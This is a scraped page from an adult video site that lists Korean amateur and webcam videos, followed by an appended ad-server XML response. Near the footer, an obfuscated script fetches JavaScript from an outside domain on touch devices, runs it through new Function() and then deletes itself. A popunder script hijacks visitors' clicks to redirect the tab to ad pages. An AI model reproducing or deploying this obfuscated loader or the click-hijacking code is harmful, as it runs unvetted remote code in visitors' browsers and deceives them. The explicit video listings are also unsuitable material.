<article data-video-uid="4" data-post-id="152579" class="loop-video thumb-block post-152579 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2024/01/01/ka23123026_chn23120706_sexkbj/" title="KA23123026_chn23120706_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/01/26chn23120706.mp4.jpg" alt="KA23123026_chn23120706_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 124</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:33:21</span>		</div>
				<header class="entry-header">
			<span>KA23123026_chn23120706_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="273732" class="loop-video thumb-block post-273732 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2025/11/04/ka25103110_chn25102803_sexkbj/" title="KA25103110_chn25102803_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/11/10chn25102803.mp4.jpg" alt="KA25103110_chn25102803_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 486</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:23</span>		</div>
				<header class="entry-header">
			<span>KA25103110_chn25102803_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="138400" class="loop-video thumb-block post-138400 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2023/10/11/ka23100960_%eb%af%b8%ec%bd%94_%eb%aa%a8%ec%9d%8c-1_sexkbj/" title="KA23100960_미코_모음-1_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/10/60미코_모음-1.mp4.jpg" alt="KA23100960_미코_모음-1_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 102</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:36</span>		</div>
				<header class="entry-header">
			<span>KA23100960_미코_모음-1_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="151408" class="loop-video thumb-block post-151408 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2023/12/24/ka23122145_%eb%af%b8%ec%8b%9c%ec%b0%a8%ec%9c%a0%eb%a6%ac_2023-11-10_sexkbj/" title="KA23122145_미시차유리_2023-11-10_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/12/45미시차유리_2023-11-10.mp4.jpg" alt="KA23122145_미시차유리_2023-11-10_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 483</span>			<span class="duration"><i class="fa fa-clock-o"></i>56:00</span>		</div>
				<header class="entry-header">
			<span>KA23122145_미시차유리_2023-11-10_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="179251" class="loop-video thumb-block post-179251 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2024/06/10/ka24060807_chn24041503_sexkbj/" title="KA24060807_chn24041503_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/06/07chn24041503.mp4.jpg" alt="KA24060807_chn24041503_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 62</span>			<span class="duration"><i class="fa fa-clock-o"></i>55:25</span>		</div>
				<header class="entry-header">
			<span>KA24060807_chn24041503_sexkbj</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://sexkbj.com/category/korean-amateur/">Show more related videos</a>
			</div>
					
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<iframe width="300px" height="250px" style="display:block" marginwidth="0" marginheight="0" frameborder="no"  data-src="https://go.mnaspm.com/smartpop/db03fdf46aa774f3335ac0bbf650363658770720670e7c73e618ff1203288103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<!-- <ins class="eas6a97888e" data-zoneid="4327032"></ins> -->
<ins class="eas6a97888e" data-zoneid="4166340"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Recommend</h2>			  <a class="more-videos label" href="https://sexkbj.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="9" data-post-id="20597" class="loop-video thumb-block post-20597 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-tlsk1234">
	<a href="https://sexkbj.com/2021/08/25/korean-bj-kbj082348_tlsk1234_sexkbj/" title="KOREAN BJ KBJ082348_tlsk1234_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2021/08/JROd5L.jpg" alt="KOREAN BJ KBJ082348_tlsk1234_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:05:33</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ082348_tlsk1234_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="128876" class="loop-video thumb-block post-128876 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-suzyang">
	<a href="https://sexkbj.com/2023/08/05/kbj23080344_suzyang_sexkbj/" title="KBJ23080344_suzyang_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/08/44suzyang_08031702_sexkbj.mp4.jpg" alt="KBJ23080344_suzyang_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:12:02</span>		</div>
				<header class="entry-header">
			<span>KBJ23080344_suzyang_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="147749" class="loop-video thumb-block post-147749 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-giyoming">
	<a href="https://sexkbj.com/2023/12/04/kbj23120225_giyoming_sexkbj/" title="KBJ23120225_giyoming_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/12/25giyoming_12021439_sexkbj.mp4.jpg" alt="KBJ23120225_giyoming_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 41</span>			<span class="duration"><i class="fa fa-clock-o"></i>57:12</span>		</div>
				<header class="entry-header">
			<span>KBJ23120225_giyoming_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="193365" class="loop-video thumb-block post-193365 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-koeb12690">
	<a href="https://sexkbj.com/2024/09/08/kbj24090825_koeb12690_sexkbj/" title="KBJ24090825_koeb12690_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/09/25koeb12690_09052322_sexkbj.mp4.jpg" alt="KBJ24090825_koeb12690_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 70</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:39:38</span>		</div>
				<header class="entry-header">
			<span>KBJ24090825_koeb12690_sexkbj</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="4190114"></ins>
<ins class="eas6a97888e2" data-zoneid="4327032"></ins> 
<ins class="eas6a97888e" data-zoneid="4327034"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
									<div class="">
				<section id="custom_html-28" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e42" data-zoneid="4573546"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div></section><section id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4294336"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<script
    id="SCSpotScript"
    type="text/javascript"
    src="https://go.mnaspm.com/smartpop/787e4f61d25c9f919c8772f0d7ce2c052105a490fd569dc3bcc9baeb8685129b?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd"
  ></script>

<!-- <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4498736"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script> -->

<!-- <script type="application/javascript" src="https://a.magsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4587248,
    "frequency_period": 0,
    "close_after": 0,
    "on_complete": "repeat",
    "screen_density": 25,
    "cta_enabled": 0
};
VideoSlider.init(adConfig);
</script> --></div></section><section id="custom_html-29" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- POPUNDER -->
    <script>
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/a565fb9152d97e82d2b4636368fdbdaef39d59e11d7458dd5e1d0e759977650f?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    </script></div></section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				All rights reserved. Powered by sexkbj.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to SexKbj</h3>
						
							<form id="wpst_login_form" action="https://sexkbj.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="799121bef1" /><input type="hidden" name="_wp_http_referer" value="/2023/05/26/ka23052441_%EB%B3%B4%EB%AF%B8_282%ED%8C%AC%EB%B0%A9_2022-12-23_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://sexkbj.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="799121bef1" /><input type="hidden" name="_wp_http_referer" value="/2023/05/26/ka23052441_%EB%B3%B4%EB%AF%B8_282%ED%8C%AC%EB%B0%A9_2022-12-23_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0' id='wpst-lazyload-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/sexkbj.com\/wp-admin\/admin-ajax.php","nonce":"adc1ce686d","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1735607306' id='wpst-main-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3397 objects (529 KB) from Redis using PhpRedis (v5.3.2).
-->


--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trmzum.com/vast.go?spaceid=11685313&subid=outstream_desktop_exo_ron_us_6771452_sexkbj.com
body_size: 4345
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0"> <Error><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=error&code=[ERRORCODE]]]></Error><Ad id="1"><InLine><AdSystem>Admoxi</AdSystem><AdTitle><![CDATA[☠❤ Bounce 25 tk - Big Bounce 100 TK ❤☠ / #bigboobs #bigass #squirt #latina #anal]]></AdTitle><Description><![CDATA[]]></Description><Impression><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=logimp&xref=[base64]]]></Impression><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickThrough><![CDATA[https://live.trmzum.com/click.go?xref=[base64]]]></ClickThrough><ClickTracking></ClickTracking></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="541044" type="video/mp4"><![CDATA[https://cdn.trudigo.com/data/creatives/20298/252391.mp4]]></MediaFile><MediaFile delivery="streaming" bitrate="541044" type="application/x-mpegURL"><![CDATA[https://edge15-ams.live.mmcdn.com/live-hls/amlst:yesikasaenz-sd-da504547c6a3e59a89a860ea740e1653d0cb2b3328d11d56c24670e3fdd22560_trns_h264/playlist.m3u8]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>